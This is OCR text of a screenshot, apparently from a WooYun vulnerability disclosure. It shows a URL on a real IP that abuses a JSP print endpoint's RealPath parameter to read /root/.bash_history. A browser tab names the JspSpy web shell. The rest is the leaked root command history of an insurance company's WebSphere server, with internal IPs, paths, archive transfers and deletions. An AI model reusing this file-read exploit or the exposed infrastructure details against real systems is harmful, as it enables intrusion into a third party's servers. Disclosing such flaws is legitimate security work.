 http://221.239.62.23:9080/sis/f1print/F1PrintKernelJ1.jsp?&RealPath=/root/.bas
JspSpy Private Co...
221.239.62.23
WooYun.org | 提...
2恒安标准人寿短险...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: Bizcorews 上一个 下一个 选项
cd /app/IBM/WebSphere/AppServer/profiles/AppSrv01 ls cd installedApps/ ls cd VM-AVIATIONNode01Cell/ ls cd sis.ear/ ls rm sis.tar.gz tar -zcvf sis.tar.gz sis.war/ --
exclude=sis.war/download --exclude=sis.war/temp --exclude=sis.war/mail/epolicy --exclude=sis.war/mail/temp ll df -h ll scp sis.tar.gz root@172.19.1.156:/app exit
mount cd /grp/mailtemp ls exit cat /etc/redhat-release env date exit mount cd /grp/mailtemp ls exit ps -ef|grep java cd /app/shell/ ls ./restartsrv01.sh ps -ef|grep
java exit ps -ef|grep java kill -9 23619 ps -ef|grep java cd /app/shell/ ls ./restartsrv01.sh ps -ef|grep java ifconfig exit ps -ef|grep
java /app/shell/restartsrv01.sh ps -ef|grep java exit ps -ef|grep java cd /app/shell/ ls ./restartsrv01.sh ps -ef|grep java exit ps -ef|grep java netstat -ntlp|grep
9080 exit df -h exit df -h cd /app/IBM/WebSphere/AppServer/ ls cd profiles ls cd AppSrv01 ls cd installedApps/ ls cd VM-AVIATIONNode01Cell/ ls cd sis.ear/ ls rm
sis.tar.gz tar -zcvf sis.tar.gz sis.war/ --exclude=sis.war/download --exclude=sis.war/temp --exclude=sis.war/mail/epolicy --exclude=sis.war/mail/temp ll exit
cd /app/IBM/WebSphere/AppServer/profiles ls cd AppSrv01 ls cd installedApps/ cd VM-AVIATIONNode01Cell/ ls cd sis.ear/ ls rm sis.tar.gz cd sis.war/ ls locate pdftemp
ls cd mail ls cd pdftemp/ ls cd .. ls du -hs pdftemp/ pwd cd pdftemp/ pwd cd .. cd .. cd .. ls tar -zcvf sis.tar.gz sis.war/ --exclude=sis.war/download --
exclude=sis.war/temp --exclude=sis.war/mail/epolicy --exclude=sis.war/mail/temp --exclude=sis.war/mail/pdftemp ll exit more /etc/snmp/snmpd.conf exit ps ax|grep
AppSrv01 kill -9 28534 ps ax|grep AppSrv01 exit more /etc/rc.d/rc.local shutdown -h now mount more /etc/rc.d/rc.local mount ps -ef|grep java exit ps -ef|grep java
exit ps -ef|grep AppSrv0 ps -ef|grep AppSrv01 ps -ef|grep AppSrv02 exit cat /etc/redhat-release env cd /app/IBM/WebSphere/AppServer/java/bin ./java -version exit
cd /app/IBM/WebSphere/AppServer/profiles ls cd AppSrv02/ ls cd installedApps/ ls cd cd V cd V pwd cd /app/IBM/WebSphere/AppServer/profiles ls cd AppSrv02 ls cd
installedApps/ ls cd VM-AVIATIONNode02Cell/ ls cd sis.ear/ ls rm sis.war.tar.gz tar -zcvf sis.tar.gz sis.war/ --exclude=sis.war/download --exclude=sis.war/temp --
exclude=sis.war/mail/epolicy --exclude=sis.war/mail/temp --exclude=sis.war/mail/pdftemp exit vi /etc/rc.d/rc.local cd /app/IBM/WebSphere/AppServer/profile
cd /app/IBM/WebSphere/AppServer/profiles ls cd AppSrv01 ls cd installedApps/ ls cd VM-AVIATIONNode01Cell/ ls cd sis.ear/ ls mount ifconfig ls rm sis.tar.gz tar -zcvf
sis44.tar.gz sis.war/ --exclude=sis.war/download --exclude=sis.war/temp --exclude=sis.war/mail/epolicy --exclude=sis.war/mail/temp --exclude=sis.war/mail/pdftemp ll
scp sis44.tar.gz root@172.1.5.21:/app/groupbak more /etc/rc.d/rc.local exit shutdown -h now reboot mount ps -ef|grep java more /etc/rc.d/rc.local exit
vi /etc/rc.d/rc.local mount /app/shell/restartsrv01.sh exit cd /app/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/localhostNode01Cell/sis.ear/sis.war/mail
cd /app/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/ ls cd VM-AVIATIONNode01Cell/ ls cd sis.ear/sis.war/mail/epolicy/ ls
cd /app/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/ ls cd VM-AVIATIONNode01Cell/ ls cd sis.ear/ cd sis.war/ cd mail/ ls cd ll -m pdftemp ll -m pdftemp
ls cd pdftemp/ ls rm -rf * exit cd /app/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/VM-AVIATIONNode01Cell/sis.ear/sis.war/mail/pdftemp ls pwd ifconfig
pwd rm -rf /app/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/VM-AVIATIONNode01Cell/sis.ear/sis.war/mail/pdftemp/*.pdf ls crontab -e service crond restart
exit service snmpd start vi /etc/snmp/snmpd.conf /usr/sbin/setup exit service snmp restart service snmpd restart netstat -ntlp|grep snmp cd /tmp ls rpm -qa snmp rpm
-qa|grep snmp cat /etc/redhat-release service snmpd status rpm -qa|grep snmp exit rpm -qa|grep snmp exit ps -ef|grep java /app/shell/restartsrv01.sh ps -ef|grep java
exit mount cd /grp/mailtemp/ ls exit cd /app/IBM/WebSphere/AppServer/profiles ls cd AppSrv01 ls cd installedApps/ ls cd VM-AVIATIONNode01Cell/ ls cd sis.ear/ ls rm
sis44.tar.gz tar -zcvf sis.tar.gz sis.war/ --exclude=sis.war/download --exclude=sis.war/temp --exclude=sis.war/mail/epolicy --exclude=sis.war/mail/temp --
exclude=sis.war/mail/pdftemp ll exit cd /app/IBM/WebSphere/AppServer/profiles ls cd AppSrv01/ ls cd installedApps/ ls cd VM-AVIATIONNode01Cell/ ls cd sis.ear/ ls pwd
exit cd /app/shell/ ls ./restartsrv01.sh netstat -ntlp|grep 9080 netstat -an|grep 9080 lsof -i :9080 lsof -i :9080 lsof lsof -i:9080 lsof -i :9080 netstat -an|grep
9080 man lsof lsof -i :9080 ps -ef|grep 22625 netstat -ntlp|grep 9080 ps -ef|grep java cd /app/shell/ ls cat restartsrv01.sh ps -ef|grep java kill -9 28917 ps -
ef|grep java netstat -ntlp|grep 9080 netstat -an|grep 9080 lsof -i :9080 lsof -i :9080 lsof -i :9080 lsof -i :9080 lsof -i :8080 lsof -
i :80 /app/shell/restartsrv01.sh lsof -i :9080 lsof -i :9080 lsof -i :9080 lsof -i :9080 netstat -an|grep 9080 lsof -i :1235 lsof |grep java lsof -i:9080 netstat -
www.wooyun.org
100%